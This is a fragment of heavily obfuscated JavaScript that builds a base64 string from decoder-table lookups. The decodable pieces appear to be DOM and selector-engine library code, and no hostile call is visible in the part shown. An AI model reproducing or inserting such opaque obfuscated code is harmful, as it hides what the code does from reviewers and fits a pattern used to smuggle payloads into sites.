0x24d640('0x47ad')+_0x24d640('0x29fa')+'fHx7fSxzPT'+_0x24d640('0xdca')+'bWVudHMubG'+_0x24d640('0x4513'))+(_0x24d640('0x4c09')+_0x24d640('0x3612')+'Ij09dHlwZW'+_0x24d640('0x230')+'PWEsYT1hcm'+_0x24d640('0x670')+'c118fHt9LH'+'MrKyksIm9i'+_0x24d640('0x2ea2')+_0x24d640('0x3a19')+_0x24d640('0x27a4')+'woYT17fSks'+_0x24d640('0x4c67')+_0x24d640('0x10d9')+_0x24d640('0x204')+_0x24d640('0x27ed')+_0x24d640('0x16ff')+_0x24d640('0xd29')+'ZW50c1tzXS'+'kpZm9yKHQg'+_0x24d640('0x174a')+_0x24d640('0x3926')+'cHJvdG9fXy'+_0x24d640('0x29e3')+_0x24d640('0x1abc')+'wmJnImJihT'+_0x24d640('0x2c06')+_0x24d640('0x2caf')+'cil8fChpPU'+_0x24d640('0x8df')+_0x24d640('0x3ce')+'kpKT8obj1h'+'W3RdLG89aS'+_0x24d640('0xa2c')+'LmlzQXJyYX'+_0x24d640('0x2e2b')+'aXx8Uy5pc1'+_0x24d640('0x410d')+_0x24d640('0x1bac')+_0x24d640('0x3359')+_0x24d640('0x15a6')+_0x24d640('0x1d92')+'KGwsbyxyKS'+_0x24d640('0x2e70')+_0x24d640('0x1abc')+_0x24d640('0xa11')+_0x24d640('0xdaa')+_0x24d640('0x2945')+_0x24d640('0x29c')+_0x24d640('0xf0e')+_0x24d640('0x204f')+_0x24d640('0x18af')+_0x24d640('0xcd6')+_0x24d640('0x44da')+_0x24d640('0x3a17')+_0x24d640('0x44d1')+_0x24d640('0xdf4')+_0x24d640('0xa1a')+_0x24d640('0x16aa')+_0x24d640('0x3a68')+_0x24d640('0x26c1')+_0x24d640('0x33eb')+_0x24d640('0xa19')+_0x24d640('0x39f1')+_0x24d640('0x14ac')+_0x24d640('0x2910')+'amVjdDpmdW'+_0x24d640('0x1643')+_0x24d640('0x182')+_0x24d640('0x47d')+_0x24d640('0x4d72')+_0x24d640('0x11fc')+_0x24d640('0x3743')+_0x24d640('0x3820')+_0x24d640('0x4c17')+_0x24d640('0x322e')+'KGUpKXx8Im'+_0x24d640('0x25e')+'Ij09dHlwZW'+_0x24d640('0x4849')+'YWxsKHQsIm'+_0x24d640('0x35e6')+_0x24d640('0x475e')+_0x24d640('0x3a15')+'dWN0b3IpJi'+_0x24d640('0x25c8')+_0x24d640('0x46e')+_0x24d640('0x23a7')+_0x24d640('0x1447')+'pmdW5jdGlv'+_0x24d640('0x245d')+_0x24d640('0x3b20')+_0x24d640('0x216e')+_0x24d640('0x4c3')+_0x24d640('0xdaa')+_0x24d640('0x184c')+_0x24d640('0x363b')+_0x24d640('0x25e')+'KGUsdCxuKX'+_0x24d640('0x1e54'))+(_0x24d640('0x1a09')+_0x24d640('0x46cb')+_0x24d640('0x2191')+_0x24d640('0x2eb5')+'aW9uKGUsdC'+_0x24d640('0xe31')+_0x24d640('0x3307')+'AoZSkpe2Zv'+'cihuPWUubG'+_0x24d640('0x118d')+_0x24d640('0x27cf')+_0x24d640('0x2005')+_0x24d640('0x4acc')+'tyXSxyLGVb'+_0x24d640('0x398e')+_0x24d640('0x1da')+_0x24d640('0x4731')+'4gZSlpZigh'+'MT09PXQuY2'+_0x24d640('0x1eed')+_0x24d640('0x497d')+_0x24d640('0x40d4')+_0x24d640('0x42d6')+_0x24d640('0x413f')+_0x24d640('0x3945')+'5jdGlvbihl'+_0x24d640('0x1942')+_0x24d640('0x26dd')+_0x24d640('0xdaa')+_0x24d640('0x11bd')+_0x24d640('0x5f0')+_0x24d640('0x2c8f')+_0x24d640('0x36b4')+_0x24d640('0x23e2')+_0x24d640('0x2a1f')+'lwZW9mIGU/'+_0x24d640('0x3407')+_0x24d640('0x3b1c')+'LGUpKSxufS'+_0x24d640('0x2f0c')+_0x24d640('0x16aa')+_0x24d640('0x4a44')+_0x24d640('0x2180')+_0x24d640('0x621')+_0x24d640('0x4a0')+'NhbGwodCxl'+_0x24d640('0x32b0')+'JnZTpmdW5j'+_0x24d640('0x2d04')+_0x24d640('0x491e')+_0x24d640('0x37e2')+_0x24d640('0x27bc')+'cj0wLGk9ZS'+_0x24d640('0x431')+'cjxuO3IrKy'+_0x24d640('0xe12')+_0x24d640('0x47ef')+'R1cm4gZS5s'+_0x24d640('0x189c')+_0x24d640('0x31c9')+_0x24d640('0x16aa')+_0x24d640('0x4a44')+'KXtmb3Iodm'+_0x24d640('0xee4')+_0x24d640('0x38f7')+_0x24d640('0x27bc')+_0x24d640('0x49ac')+_0x24d640('0x4dc6')+'KGVbaV0saS'+_0x24d640('0x4ad0')+_0x24d640('0x38c6')+_0x24d640('0x1e1b')+_0x24d640('0xcf3')+_0x24d640('0x1e0d')+'dGlvbihlLH'+_0x24d640('0x1e08')+_0x24d640('0x355b')+_0x24d640('0x3a71')+'ZihwKGUpKW'+_0x24d640('0x3420')+_0x24d640('0x28a7')+_0x24d640('0x3f3')+_0x24d640('0x66d')+'k9dChlW29d'+_0x24d640('0x46cc')+_0x24d640('0x3204')+_0x24d640('0x2dce')+_0x24d640('0x455b')+_0x24d640('0x4bcf')+_0x24d640('0x2e44')+_0x24d640('0x453f')+_0x24d640('0x41df')+_0x24d640('0x19f0')+_0x24d640('0x4c18')+'KGEpfSxndW'+_0x24d640('0x3837')+_0x24d640('0x1140')+_0x24d640('0x3b29')+_0x24d640('0x1ac7')+_0x24d640('0x3329'))+(_0x24d640('0x3f63')+_0x24d640('0xa6f')+'Ym9sLml0ZX'+_0x24d640('0x2635')+_0x24d640('0x15a3')+_0x24d640('0x4c45')+'cl0pLFMuZW'+_0x24d640('0x1822')+_0x24d640('0xeb0')+'1iZXIgU3Ry'+_0x24d640('0x1288')+_0x24d640('0x88d')+_0x24d640('0xc1d')+_0x24d640('0x302c')+_0x24d640('0x326')+_0x24d640('0x17ee')+_0x24d640('0x2ee')+_0x24d640('0x886')+_0x24d640('0xc32')+_0x24d640('0x4da4')+_0x24d640('0x391f')+'JqZWN0ICIr'+_0x24d640('0x316a')+'QudG9Mb3dl'+_0x24d640('0x3e10')+_0x24d640('0x35a0')+_0x24d640('0x16ac')+_0x24d640('0x44ac')+_0x24d640('0x4c58')+_0x24d640('0x105f')+_0x24d640('0x37f5')+'wsVCxDLGEs'+_0x24d640('0x1d58')+'x2LFM9InNp'+_0x24d640('0x2c90')+_0x24d640('0x2a19')+'ZSxwPW4uZG'+_0x24d640('0x1170')+_0x24d640('0x232c')+'xtPXVlKCks'+'eD11ZSgpLE'+_0x24d640('0x2155')+'PXVlKCksaj'+_0x24d640('0x4893')+_0x24d640('0x4bd5')+_0x24d640('0x3bce')+_0x24d640('0x16d3')+_0x24d640('0x1e0e')+_0x24d640('0x488a')+_0x24d640('0xd9c')+_0x24d640('0x3a45')+_0x24d640('0x4840')+'cG9wLEw9dC'+_0x24d640('0x327')+_0x24d640('0x1d16')+'89dC5zbGlj'+_0x24d640('0x2edf')+_0x24d640('0x2ead')+_0x24d640('0x46b7')+_0x24d640('0x316f')+_0x24d640('0x83c')+_0x24d640('0x4d26')+_0x24d640('0x2130')+_0x24d640('0x459c')+'KXJldHVybi'+'BuO3JldHVy'+_0x24d640('0x2c7a')+_0x24d640('0x43d9')+_0x24d640('0x486')+_0x24d640('0x2ee9')+_0x24d640('0xb46')+'N1c3xhdXRv'+_0x24d640('0x26cc')+_0x24d640('0x1401')+_0x24d640('0x455d')+_0x24d640('0x4bc8')+_0x24d640('0x2f9')+_0x24d640('0x4a93')+_0x24d640('0x4538')+_0x24d640('0x9db')+_0x24d640('0x4dab')+'x5fHJlcXVp'+_0x24d640('0xb47')+'BlZCIsTT0i'+_0x24d640('0x4790')+_0x24d640('0x4b80')+_0x24d640('0x2775')+_0x24d640('0x4db9')+_0x24d640('0x38d3')+'ZBLUZdezEs'+_0x24d640('0x3d05')+_0x24d640('0x168c')+_0x24d640('0x36f7')+_0x24d640('0xe2f')+'LV18W15cMC'+'1cXHg3Zl0p'+_0x24d640('0x4e20')+_0x24d640('0x1a96')+'KCIrSSsiKS'+_0x24d640('0x146a'))+('KihbKl4kfC'+_0x24d640('0x4872')+'TSsiKig/Oi'+_0x24d640('0x23f8')+_0x24d640('0xa15')+_0x24d640('0x458f')+_0x24d640('0x4039')+_0x24d640('0x4221')+_0x24d640('0x1d15')+_0x24d640('0x2e4b')+_0x24d640('0x10b1')+_0x24d640('0x2e6d')+_0x24d640('0x470e')+_0x24d640('0x238c')+_0x24d640('0xa63')+'gnKCg/Olxc'+_0x24d640('0xb24')+'xcXCddKSop'+_0x24d640('0x32e0')+'pcXFxcLnxb'+_0x24d640('0x26e')+'0pKilcIil8'+_0x24d640('0x24c0')+_0x24d640('0xfd4')+_0x24d640('0x2a8a')+_0x24d640('0x1919')+_0x24d640('0x3630')+'wpfCkiLCQ9'+_0x24d640('0x3a01')+_0x24d640('0x1954')+'IiwiZyIpLE'+_0x24d640('0x2e15')+_0x24d640('0x2c59')+_0x24d640('0x23d')+_0x24d640('0x4461')+'xcXFxdKSg/'+'OlxcXFwuKS'+'opIitNKyIr'+_0x24d640('0x4afd')+_0x24d640('0x30a3')+'ZWdFeHAoIl'+_0x24d640('0x2f52')+_0x24d640('0x1721')+_0x24d640('0x24be')+_0x24d640('0x235a')+_0x24d640('0x1775')+_0x24d640('0x4e5d')+_0x24d640('0x1922')+_0x24d640('0x3247')+_0x24d640('0x176c')+'Z0V4cChNKy'+_0x24d640('0x18c6')+'bmV3IFJlZ0'+'V4cChGKSxW'+_0x24d640('0x16e3')+'dFeHAoIl4i'+_0x24d640('0x199c')+'xHPXtJRDpu'+_0x24d640('0x21e0')+_0x24d640('0x3064')+'K0krIikiKS'+_0x24d640('0x2adc')+_0x24d640('0x21e0')+_0x24d640('0x1a92')+_0x24d640('0x12b4')+_0x24d640('0x22c9')+_0x24d640('0x21e0')+_0x24d640('0x3c13')+'SSsifFsqXS'+'kiKSxBVFRS'+_0x24d640('0x99f')+_0x24d640('0x2e5a')+'K1cpLFBTRV'+_0x24d640('0x2836')+'UmVnRXhwKC'+'JeIitGKSxD'+_0x24d640('0x247c')+_0x24d640('0x1835')+_0x24d640('0x4c94')+'x5fGZpcnN0'+_0x24d640('0x222a')+_0x24d640('0x2985')+_0x24d640('0x49df')+_0x24d640('0x3244')+'dHlwZSkoPz'+_0x24d640('0x3e50')+'IiooZXZlbn'+_0x24d640('0x632')+_0x24d640('0x2321')+_0x24d640('0x1d09')+'K00rIiooPz'+_0x24d640('0x376d')+_0x24d640('0x1d56')+'xcZCspfCkp'+_0x24d640('0x4da0')+_0x24d640('0x22f0')+_0x24d640('0x258f')+_0x24d640('0x19ed')+'RXhwKCJeKD'+_0x24d640('0xd03'))+(_0x24d640('0x24dd')+'xuZWVkc0Nv'+'bnRleHQ6bm'+_0x24d640('0x4467')+_0x24d640('0x2157')+_0x24d640('0x4b2e')+_0x24d640('0x19af')+_0x24d640('0x1d49')+_0x24d640('0x155d')+_0x24d640('0x88b')+'fGxhc3QpKD'+_0x24d640('0x2722')+_0x24d640('0x2354')+_0x24d640('0x48ec')+_0x24d640('0x369f')+_0x24d640('0x3e00')+_0x24d640('0x1b0c')+_0x24d640('0x2893')+_0x24d640('0x43e1')+_0x24d640('0x2c6f')+_0x24d640('0x279b')+_0x24d640('0x32f3')+_0x24d640('0x1f54')+_0x24d640('0x3a73')+_0x24d640('0x2eaa')+_0x24d640('0x396a')+'JC9pLEs9L1'+_0x24d640('0xbcf')+_0x24d640('0x3267')+_0x24d640('0x1f24')+_0x24d640('0x186')+_0x24d640('0x27ce')+_0x24d640('0x2f06')+_0x24d640('0x4097')+_0x24d640('0x40a0')+_0x24d640('0x25cb')+_0x24d640('0x14eb')+_0x24d640('0x4467')+_0x24d640('0x15dc')+_0x24d640('0x40dd')+'LUZdezEsNn'+_0x24d640('0xccd')+_0x24d640('0x37cf')+'xcclxcblxc'+'Zl0pIiwiZy'+_0x24d640('0x33e1')+_0x24d640('0x3c1b')+'UsdCl7dmFy'+_0x24d640('0x1b11')+_0x24d640('0x189f')+'KDEpLTY1NT'+'M2O3JldHVy'+'biB0fHwobj'+_0x24d640('0x3f75')+_0x24d640('0xfba')+_0x24d640('0x2c08')+_0x24d640('0x2611')+_0x24d640('0x3bc2')+'LmZyb21DaG'+'FyQ29kZShu'+_0x24d640('0x2ed2')+_0x24d640('0x18ba')+'Jm58NTYzMj'+_0x24d640('0x87b')+_0x24d640('0x47f7')+'gxZlx4N2Zd'+_0x24d640('0x7d4')+_0x24d640('0x4286')+'MC1ceDFmXH'+'g3Zi1cdUZG'+_0x24d640('0x11b3')+_0x24d640('0x1157')+_0x24d640('0x4172')+'x0KXtyZXR1'+_0x24d640('0x2417')+_0x24d640('0x1d06')+_0x24d640('0x2e98')+_0x24d640('0x2935')+'KDAsLTEpKy'+_0x24d640('0x1deb')+_0x24d640('0x3e48')+_0x24d640('0x44c4')+_0x24d640('0x1bb4')+_0x24d640('0x3670')+_0x24d640('0x908')+_0x24d640('0x4802')+_0x24d640('0x687')+_0x24d640('0x3e21')+_0x24d640('0xc89')+_0x24d640('0x278d')+_0x24d640('0x4172')+'l7cmV0dXJu'+_0x24d640('0x402a')+'Rpc2FibGVk'+_0x24d640('0x160e')+_0x24d640('0x2d05')+_0x24d640('0x24d3')+'FtZS50b0xv'+'d2VyQ2FzZS'+_0x24d640('0x64d'))+(_0x24d640('0x1b9d')+_0x24d640('0x1ce')+_0x24d640('0x2126')+'dlbmQifSk7'+'dHJ5e0guYX'+_0x24d640('0x8e5')+'LmNhbGwocC'+_0x24d640('0x2f73')+_0x24d640('0x1e98')+'NoaWxkTm9k'+_0x24d640('0x46d4')+_0x24d640('0x2f73')+_0x24d640('0x4d2a')+_0x24d640('0xdf7')+_0x24d640('0x38de')+_0x24d640('0x1c42')+_0x24d640('0x71a')+_0x24d640('0x3172')+'dGg/ZnVuY3'+_0x24d640('0x4da4')+'KXtMLmFwcG'+_0x24d640('0x103b')+_0x24d640('0xf61')+'06ZnVuY3Rp'+_0x24d640('0x831')+_0x24d640('0x219a')+_0x24d640('0x10f3')+_0x24d640('0x92a')+'bGUoZVtuKy'+_0x24d640('0x12e4')+_0x24d640('0x47bc')+'5ndGg9bi0x'+_0x24d640('0x3966')+_0x24d640('0x4dda')+_0x24d640('0x1af0')+_0x24d640('0x1bc0')+_0x24d640('0xfc5')+_0x24d640('0x4b8d')+'JiZlLm93bm'+_0x24d640('0x4632')+_0x24d640('0x18cb')+_0x24d640('0x31b1')+_0x24d640('0x4dbd')+_0x24d640('0x3702')+_0x24d640('0x1ca1')+_0x24d640('0x4782')+_0x24d640('0x15df')+'R8fDEhPT1w'+_0x24d640('0x4bdd')+_0x24d640('0x2632')+_0x24d640('0x3a2c')+_0x24d640('0x204d')+_0x24d640('0x4ac6')+_0x24d640('0x130e')+_0x24d640('0x4162')+_0x24d640('0x3c8c')+_0x24d640('0x42da')+'VjKHQpKSlp'+_0x24d640('0x2e41')+_0x24d640('0x4147')+_0x24d640('0x1f0b')+'ghKGE9ZS5n'+_0x24d640('0x4911')+_0x24d640('0x4c3f')+_0x24d640('0x3229')+'JuIG47aWYo'+_0x24d640('0x1d27')+_0x24d640('0x3eaa')+_0x24d640('0x420d')+'hhKSxufWVs'+_0x24d640('0x4e4c')+_0x24d640('0x830')+_0x24d640('0x4911')+_0x24d640('0x4c3f')+_0x24d640('0x3917')+_0x24d640('0x4d05')+_0x24d640('0x396c')+_0x24d640('0x3233')+_0x24d640('0x3b86')+_0x24d640('0x365a')+'aWYodVsyXS'+_0x24d640('0x3153')+_0x24d640('0x44bb')+_0x24d640('0x4d97')+_0x24d640('0x11f2')+_0x24d640('0x18bd')+'bWUodCkpLG'+_0x24d640('0x35bc')+_0x24d640('0x2012')+_0x24d640('0x344d')+_0x24d640('0x2dc8')+_0x24d640('0x3c6d')+'ZSYmZS5nZX'+_0x24d640('0x48b8')+_0x24d640('0x1f7a')+_0x24d640('0x45ec')+_0x24d640('0x1a30')+'FwcGx5KG4s'+'ZS5nZXRFbG'+_0x24d640('0xd28'))+(_0x24d640('0x1486')+_0x24d640('0x2e4')+_0x24d640('0x13c6')+'NhJiYhTlt0'+_0x24d640('0x3775')+'gheXx8IXku'+_0x24d640('0x38f6')+_0x24d640('0x3b60')+'cHx8Im9iam'+'VjdCIhPT1l'+_0x24d640('0x41eb')+_0x24d640('0x4588')+'ZXJDYXNlKC'+'kpKXtpZihj'+_0x24d640('0x4bf1')+'E9PT1wJiYo'+'VS50ZXN0KH'+_0x24d640('0x739')+'c3QodCkpKX'+'soZj1lZS50'+_0x24d640('0x2f8a')+_0x24d640('0x1d5b')+_0x24d640('0x54a')+_0x24d640('0x2c31')+_0x24d640('0x56a')+_0x24d640('0x3561')+_0x24d640('0xf3d')+_0x24d640('0x11d8')+_0x24d640('0x338c')+'k/cz1zLnJl'+_0x24d640('0x41f9')+_0x24d640('0x385c')+_0x24d640('0x27ac')+_0x24d640('0x55c')+_0x24d640('0x1a87')+'ksbz0obD1o'+'KHQpKS5sZW'+_0x24d640('0xaa6')+'bGUoby0tKW'+_0x24d640('0x1734')+'IiMiK3M6Ij'+_0x24d640('0x42a4')+_0x24d640('0xb14')+_0x24d640('0x3128')+'PWwuam9pbi'+'giLCIpfXRy'+_0x24d640('0x307b')+_0x24d640('0x37e5')+'eShuLGYucX'+_0x24d640('0x3478')+_0x24d640('0x66c')+'hjKSksbn1j'+'YXRjaChlKX'+_0x24d640('0x4360')+_0x24d640('0x3609')+_0x24d640('0x43b3')+_0x24d640('0x39b5')+'ZlQXR0cmli'+_0x24d640('0x2e5b')+_0x24d640('0x2c66')+_0x24d640('0x3eac')+_0x24d640('0x271')+_0x24d640('0x219')+'ksZSxuLHIp'+'fWZ1bmN0aW'+'9uIHVlKCl7'+_0x24d640('0x4c8')+_0x24d640('0x429a')+_0x24d640('0x27b0')+_0x24d640('0x41e')+_0x24d640('0x2180')+'4gci5wdXNo'+_0x24d640('0x45b')+'5iLmNhY2hl'+_0x24d640('0x4340')+'ZkZWxldGUg'+_0x24d640('0xadd')+_0x24d640('0xb75')+_0x24d640('0xcee')+'59fWZ1bmN0'+_0x24d640('0x30cd')+_0x24d640('0x40e4')+'biBlW1NdPS'+_0x24d640('0x18df')+_0x24d640('0x916')+_0x24d640('0x249f')+_0x24d640('0x313f')+_0x24d640('0x4404')+'ZW50KCJmaW'+_0x24d640('0x1970')+'O3RyeXtyZX'+_0x24d640('0x377')+_0x24d640('0x4a81')+_0x24d640('0x469c')+_0x24d640('0x19fb')+'luYWxseXt0'+_0x24d640('0x1d79')+'5vZGUmJnQu'+_0x24d640('0x3696')+_0x24d640('0x26f0'))+(_0x24d640('0x1aca')+_0x24d640('0x35fa')+'bGx9fWZ1bm'+_0x24d640('0x214e')+'KGUsdCl7dm'+_0x24d640('0x22cb')+'cGxpdCgifC'+_0x24d640('0x3d14')+_0x24d640('0x1cb1')+'hpbGUoci0t'+_0x24d640('0x2b29')+_0x24d640('0x140e')+_0x24d640('0x26c6')+_0x24d640('0x25e')+_0x24d640('0x2a4')+_0x24d640('0x4489')+_0x24d640('0x2ed9')+'4mJjE9PT1l'+_0x24d640('0x42b')+'BlJiYxPT09'+'dC5ub2RlVH'+_0x24d640('0x3de6')+_0x24d640('0x2fab')+'RleC10LnNv'+_0x24d640('0x262a')+_0x24d640('0x41a1')+_0x24d640('0x370e')+_0x24d640('0x33d6')+'aGlsZShuPW'+_0x24d640('0x282b')+_0x24d640('0x194')+_0x24d640('0x2e58')+'cmV0dXJuLT'+'E7cmV0dXJu'+_0x24d640('0x2dae')+_0x24d640('0x4893')+'biBkZSh0KX'+_0x24d640('0x39c5')+'ZnVuY3Rpb2'+_0x24d640('0x283a')+_0x24d640('0x481c')+_0x24d640('0x3c0e')+'bm9kZU5hbW'+_0x24d640('0x3a8f')+'ckNhc2UoKS'+'YmZS50eXBl'+'PT09dH19Zn'+'VuY3Rpb24g'+_0x24d640('0x4901')+_0x24d640('0x2092')+'bmN0aW9uKG'+_0x24d640('0x3e6d')+_0x24d640('0x244e')+_0x24d640('0x444')+_0x24d640('0x2041')+_0x24d640('0x4415')+_0x24d640('0xaab')+_0x24d640('0x5c6')+_0x24d640('0x39d5')+_0x24d640('0x44a9')+_0x24d640('0x3cd3')+_0x24d640('0x27a8')+_0x24d640('0x37f')+_0x24d640('0x4cf6')+'dHVybiBmdW'+_0x24d640('0x1643')+_0x24d640('0x2180')+'4iZm9ybSJp'+_0x24d640('0x7f5')+_0x24d640('0x3844')+_0x24d640('0x31ea')+_0x24d640('0x32e')+_0x24d640('0x1548')+_0x24d640('0xc77')+_0x24d640('0x1ed4')+_0x24d640('0x38f8')+_0x24d640('0x54a')+'U/ZS5wYXJl'+'bnROb2RlLm'+_0x24d640('0x2040')+'PT09dDplLm'+_0x24d640('0x2040')+'PT09dDplLm'+_0x24d640('0x2204')+_0x24d640('0x48e5')+'xlLmlzRGlz'+_0x24d640('0x3f8d')+_0x24d640('0xa29')+_0x24d640('0x1949')+_0x24d640('0x4079')+'ZWQ9PT10Oi'+'JsYWJlbCJp'+_0x24d640('0x4c71')+_0x24d640('0x2040')+_0x24d640('0x1fc9')+_0x24d640('0x2649')+_0x24d640('0x403')+'V0dXJuIGxl'+_0x24d640('0x3ab5')+_0x24d640('0x285f'))+(_0x24d640('0x373d')+_0x24d640('0x475')+_0x24d640('0x3c1b')+_0x24d640('0x1a1b')+_0x24d640('0x1562')+_0x24d640('0xd82')+'Z3RoLG8pLG'+'k9ci5sZW5n'+_0x24d640('0x411d')+'UoaS0tKWVb'+_0x24d640('0x29f4')+'YmKGVbbl09'+_0x24d640('0xcfa')+_0x24d640('0x4400')+_0x24d640('0x2bb1')+_0x24d640('0x4291')+_0x24d640('0x2975')+'JuIGUmJiJ1'+_0x24d640('0x48f8')+_0x24d640('0x2f7a')+'b2YgZS5nZX'+_0x24d640('0x48b8')+_0x24d640('0x40a2')+'FtZSYmZX1m'+_0x24d640('0xdbc')+_0x24d640('0x187f')+_0x24d640('0x4afc')+_0x24d640('0x3121')+_0x24d640('0x1642')+'5jdGlvbihl'+'KXt2YXIgdD'+_0x24d640('0x1d1e')+'bWVzcGFjZV'+_0x24d640('0xcba')+_0x24d640('0x1f2')+_0x24d640('0x4632')+_0x24d640('0x4f5')+_0x24d640('0x48bc')+_0x24d640('0x20f2')+'tyZXR1cm4h'+_0x24d640('0x1590')+_0x24d640('0x4cc3')+_0x24d640('0x3f5b')+_0x24d640('0x39b4')+'Iil9LFQ9c2'+_0x24d640('0x1f17')+_0x24d640('0x4008')+'VuY3Rpb24o'+'ZSl7dmFyIH'+_0x24d640('0x35b4')+_0x24d640('0x2a4f')+_0x24d640('0x48bc')+_0x24d640('0x22b')+_0x24d640('0x3d58')+_0x24d640('0x209e')+_0x24d640('0x11c4')+_0x24d640('0x247b')+_0x24d640('0x48bc')+_0x24d640('0x42be')+_0x24d640('0x2eb')+_0x24d640('0x1fc2')+_0x24d640('0x4207')+'ZW50LEU9IW'+'koQykscCE9'+_0x24d640('0x258a')+'5kZWZhdWx0'+_0x24d640('0x143d')+_0x24d640('0x2b1c')+_0x24d640('0x1b8c')+'RkRXZlbnRM'+_0x24d640('0xcc4')+_0x24d640('0x2f7e')+_0x24d640('0x2792')+_0x24d640('0x1a0e')+'bG9hZCIsb2'+_0x24d640('0x1cb8')+'YXR0YWNoRX'+_0x24d640('0xcaf')+_0x24d640('0x2b1a')+'ZlbnQoIm9u'+_0x24d640('0x25c9')+_0x24d640('0x3c70')+_0x24d640('0x2f49')+_0x24d640('0x2cb0')+'b24oZSl7cm'+_0x24d640('0x932')+_0x24d640('0x14a1')+_0x24d640('0x35ff')+_0x24d640('0x14a1')+'hpbGQoQy5j'+_0x24d640('0x2aa7')+_0x24d640('0x315d')+_0x24d640('0x314e')+_0x24d640('0x36da')+'ZCIhPXR5cG'+_0x24d640('0x3a13')+_0x24d640('0x21e2')+_0x24d640('0x4896')+_0x24d640('0x2163')+_0x24d640('0x4416'))+(_0x24d640('0x461f')+_0x24d640('0x1316')+_0x24d640('0x11e9')+_0x24d640('0x42fe')+_0x24d640('0x3ae')+_0x24d640('0x1f38')+_0x24d640('0x24f5')+'5jdGlvbigp'+'e3RyeXtyZX'+_0x24d640('0xae7')+_0x24d640('0x1e90')+'VjdG9yKCI6'+_0x24d640('0x4bea')+_0x24d640('0xe59')+_0x24d640('0x1fde')+'RjaChlKXty'+_0x24d640('0x2799')+'19KSxkLmF0'+_0x24d640('0x4ac9')+_0x24d640('0x3baf')+_0x24d640('0x4172')+'l7cmV0dXJu'+_0x24d640('0x2ded')+_0x24d640('0x116d')+_0x24d640('0x697')+_0x24d640('0xc97')+_0x24d640('0x3344')+_0x24d640('0x3f69')+_0x24d640('0x850')+_0x24d640('0x48b8')+'c0J5VGFnTm'+_0x24d640('0x2395')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+_0x24d640('0x362b')+_0x24d640('0x1787')+'ZChDLmNyZW'+_0x24d640('0x3725')+'bnQoIiIpKS'+_0x24d640('0x252')+'bGVtZW50c0'+_0x24d640('0x397c')+_0x24d640('0x433d')+_0x24d640('0x3c64')+'LGQuZ2V0RW'+'xlbWVudHNC'+_0x24d640('0x33c6')+_0x24d640('0x2498')+_0x24d640('0x2134')+'RFbGVtZW50'+_0x24d640('0x1f7a')+_0x24d640('0x468f')+'LmdldEJ5SW'+_0x24d640('0x291b')+'Y3Rpb24oZS'+_0x24d640('0x266f')+_0x24d640('0x1c9e')+_0x24d640('0x1593')+_0x24d640('0x2ae')+_0x24d640('0x2ce0')+'bGVtZW50c0'+'J5TmFtZXx8'+_0x24d640('0x4a5b')+_0x24d640('0x1ec9')+_0x24d640('0x4647')+_0x24d640('0xbe6')+_0x24d640('0x850')+'RCeUlkPyhi'+_0x24d640('0x3eae')+_0x24d640('0x417b')+_0x24d640('0xb99')+_0x24d640('0x35db')+_0x24d640('0x4881')+_0x24d640('0x229a')+_0x24d640('0xdaa')+_0x24d640('0xe6e')+_0x24d640('0x3edf')+_0x24d640('0x3e3b')+'ZXRBdHRyaW'+_0x24d640('0x136a')+_0x24d640('0xeb3')+_0x24d640('0x4353')+_0x24d640('0x35c3')+_0x24d640('0x2ead')+_0x24d640('0x30e5')+_0x24d640('0x36da')+_0x24d640('0x476b')+'VvZiB0Lmdl'+_0x24d640('0x1c51')+_0x24d640('0x1ee5')+_0x24d640('0x1d96')+_0x24d640('0x21f1')+_0x24d640('0x1015')+_0x24d640('0x2a2e')+'dHVybiBuP1'+_0x24d640('0x2a5b')+_0x24d640('0x25b8')+_0x24d640('0x4b8')+_0x24d640('0x13a7')+_0x24d640('0x22c4'))+('IG49ZS5yZX'+_0x24d640('0x305b')+_0x24d640('0x3855')+_0x24d640('0x3f70')+_0x24d640('0x4172')+_0x24d640('0x468b')+'InVuZGVmaW'+'5lZCIhPXR5'+_0x24d640('0x3428')+'dldEF0dHJp'+_0x24d640('0x1988')+'UmJmUuZ2V0'+_0x24d640('0x11e1')+'RlTm9kZSgi'+_0x24d640('0x378a')+_0x24d640('0x2dc3')+_0x24d640('0x380e')+_0x24d640('0x24d7')+_0x24d640('0x9f0')+_0x24d640('0x1ae3')+_0x24d640('0x831')+_0x24d640('0x49ce')+_0x24d640('0x988')+_0x24d640('0x4444')+_0x24d640('0xdc9')+'xlbWVudEJ5'+'SWQmJkUpe3'+_0x24d640('0x183')+_0x24d640('0x1d35')+_0x24d640('0x4d0a')+_0x24d640('0x4a91')+'k7aWYobyl7'+_0x24d640('0x402d')+_0x24d640('0x1550')+'aWJ1dGVOb2'+_0x24d640('0x2a93')+'KSYmbi52YW'+_0x24d640('0xa4b')+'cmV0dXJuW2'+_0x24d640('0x35d3')+_0x24d640('0x4911')+_0x24d640('0x31c')+_0x24d640('0x1f9')+_0x24d640('0x748')+_0x24d640('0x33f5')+_0x24d640('0x199b')+_0x24d640('0x35cf')+_0x24d640('0x48ac')+'b2RlKCJpZC'+'IpKSYmbi52'+_0x24d640('0x1b19')+_0x24d640('0x1ade')+'W29dfXJldH'+'VybltdfX0p'+_0x24d640('0x2068')+_0x24d640('0x47c6')+_0x24d640('0x4911')+'50c0J5VGFn'+_0x24d640('0xc81')+_0x24d640('0x1643')+_0x24d640('0x22e0')+_0x24d640('0x2a65')+_0x24d640('0x3356')+_0x24d640('0x7ad')+_0x24d640('0x1d87')+'VtZW50c0J5'+_0x24d640('0x1c37')+_0x24d640('0x413b')+'ZW1lbnRzQn'+_0x24d640('0x13ab')+_0x24d640('0x2ffa')+_0x24d640('0x1bf2')+_0x24d640('0xafa')+_0x24d640('0x1d53')+'KTp2b2lkID'+_0x24d640('0x4052')+_0x24d640('0x481e')+_0x24d640('0xe31')+'cj1bXSxpPT'+_0x24d640('0x1b32')+_0x24d640('0x1c51')+_0x24d640('0x344')+'YW1lKGUpO2'+'lmKCIqIj09'+_0x24d640('0x11b2')+_0x24d640('0x21f0')+_0x24d640('0x419d')+_0x24d640('0x3da5')+_0x24d640('0x2890')+_0x24d640('0x40f3')+_0x24d640('0x370e')+'J9cmV0dXJu'+_0x24d640('0x286c')+_0x24d640('0x49ae')+_0x24d640('0x14c9')+_0x24d640('0x586')+_0x24d640('0x2d11')+'5hbWUmJmZ1'+'bmN0aW9uKG'+_0x24d640('0x1c65'))+(_0x24d640('0x1321')+_0x24d640('0x289d')+_0x24d640('0x36b1')+_0x24d640('0x123c')+_0x24d640('0x4d25')+'Fzc05hbWUm'+'JkUpcmV0dX'+_0x24d640('0xf17')+_0x24d640('0x11f2')+_0x24d640('0x57a')+_0x24d640('0x16e1')+_0x24d640('0x299e')+_0x24d640('0x414